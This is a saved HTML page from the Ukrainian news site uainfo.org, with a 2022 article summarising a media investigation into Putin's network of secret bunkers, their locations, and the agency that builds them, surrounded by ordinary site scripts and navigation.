

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1669902592-vid-moskvi-do-uralu-v-zmi-rozsliduvali-aktivne-budivnitstvo.html
body_size: 28579
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Від Москви до Уралу: в ЗМІ розслідували активне будівництво бункерів для Путіна</title>    <meta name="description" content="Президент Російської Федерації Володимир Путін розбудував величезну мережу секретних бункерів від Москви до самого Уралу. Водночас їх будівництво лише продовжується." />
<meta name="keywords" content="Путін, бункер" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Від Москви до Уралу: в ЗМІ розслідували активне будівництво бункерів для Путіна" />
<meta property="og:description" content="Президент Російської Федерації Володимир Путін розбудував величезну мережу секретних бункерів від Москви до самого Уралу. Водночас їх будівництво лише продовжується." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____25751_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1669902592-vid-moskvi-do-uralu-v-zmi-rozsliduvali-aktivne-budivnitstvo.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Від Москви до Уралу: в ЗМІ розслідували активне будівництво бункерів для Путіна</h1></header>
        <div class="meta hit">
            <time>01.12.2022, 16:05</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">768</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="463439" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Від Москви до Уралу: в ЗМІ розслідували активне будівництво бункерів для Путіна" src="/static/ckef/img/_15779.jpg" style="width: 500px; height: 315px;" title="Від Москви до Уралу: в ЗМІ розслідували активне будівництво бункерів для Путіна" /></p>

<p><em><strong>Президент Російської Федерації Володимир Путін розбудував величезну мережу секретних бункерів від Москви до самого Уралу. Водночас їх будівництво лише продовжується.</strong></em></p>

<p>Про це пише <a href="https://www.rbc.ua/rus/news/vid-moskvi-uralu-zmi-rozsliduvali-aktivne-1669901159.html">РБК-Україна</a> з посиланням на розслідування видання "<a href="https://sobesednik.com/rassledovanie/20221130-sekretnye-bunkery-putina-gde-i-kak-prez/" rel="noopener" target="_blank">Собеседник</a>", інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>.</p>

<p>За словами головного редактора видання Олега Ролдугіна, бункери почали будувати ще за часи Радянського союзу, однак останнім часом роботи лише активізувались. Наразі відомо, що вони є у Москві, на Уралі й в Поволжі.</p>

<p>Будівництвом мережі бункерів займається Головне управління спеціальних програм при президенті Росії, яке є окремою структурою, що підпорядковується безпосередньо президенту. Будівельники, які будують офіційні сховища та тунелі, працювали й над приватними спорудами для президента в Геленджику.</p>

<p>Як відзначив журналіст, глибина тунелів у столиці Росії становить до 200 метрів. Про це розповіли дигери, які випадково потрапили туди й пізніше за це були засуджені.</p>

<p>Ролдугін відзначив, що після приходу Путіна до влади, за реновацію бункерів взялися з новою силою. Наприклад, лише ліфти у московських бункерах було модернізовано за 55 млн рублів.</p>

<p>"На цими масштабами можна судити, яка глибина, що це за ліфти і які шахти прокладені під Москвою. Займалася модернізацією структура, яка спеціалізується на створенні шахт для пускових установок ракет. Багато бункерів пов&#39;язані між собою тунелями, які розходяться на десятки км", - відзначив журналіст.</p>

<h3>Де диктатор ховає свої бункери:</h3>

<ul>
	<li>приховані тунелі в Москві, які пов&#39;язують урядові установи столиці із бункерами в тій самій Москві, Балашисі, Чехові та мало не в Калузі;</li>
	<li>один з секретних входів у тунель "Собеседник" виявили біля Мічурінського проспекту у Москві;</li>
	<li>підземне сховище під палацом Путіна в Геленджику;</li>
	<li>ймовірно, ще один бункер розташований у горі Ямантау у засекреченому уральському містечку Міжгір&#39;я;</li>
</ul>

<p>Зазначається, що Міжгір&#39;я утворилось після об&#39;єднання двох військових містечок - Білорецьк-15 і Білорецьк-16. В місті проживає близько 15 тисяч людей, а в&#39;їзд звичайним росіянам - суворо за спецперепустками.</p>

<p>Протягом останніх місяців роботи на Ямантау активізувалися й гроші на це зовсім не шкодують. За охорону будівництва відповідають:</p>

<ul>
	<li>військові:</li>
	<li>єгері;</li>
	<li>квадрокоптери DJI Mavic 2 Enterprise Advanced з 32-кратним збільшенням і тепловізором (апарат коштує від 500 тисяч до мільйона рублів).</li>
</ul>

<p><strong>Хто відповідає за будівництва для бункерного?</strong></p>

<p>Будівництвом займається "Управління будівництва №30", яким керує Головне управління спеціальних програм президента Росії. Останнє, є правонаступником П&#39;ятого управління справами Радміну РРФСР, що відповідало за будівництво та модернізацію пунктів управління країною та військами на випадок війни.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1666347031-isterika-yak-v-bunkeri-u-gitlera-arestovich-zhorstko-prisoromiv.html">Істерика, як в бункері у Гітлера: Арестович жорстко присоромив Путіна</a></strong></p>

<p>Керівником ГУСПу є Олександр Лінець - колишній голова управління ФСБ Росії по Південному військовому округу. У 2020 році Путін подарував Лінцю квартиру площею 176,7 кв. м у будинку Управління справами президента у Великому Тишинському провулку в Москві.</p>

<p>Загалом до складу ГУСПу входять кілька військових частин в яких працюють перевірені роками люди.</p>

<p>Видання зазначає, що Росія також нещодавно почала укладати нові контракти з перевірки приладів радіаційної та хімічної розвідки, які призначені для використання на бронеоб&#39;єктах, а також закупівлі приладів для виявлення жучків та обладнання для системи віброакустичних та акустичних перешкод, й інше.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.rbc.ua/rus/news/vid-moskvi-uralu-zmi-rozsliduvali-aktivne-1669901159.html" rel="nofollow" target="_blank">РБК-Україна</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D1%83%D1%82%D1%96%D0%BD" itemprop="keywords">Путін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D1%83%D0%BD%D0%BA%D0%B5%D1%80" itemprop="keywords"> бункер</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
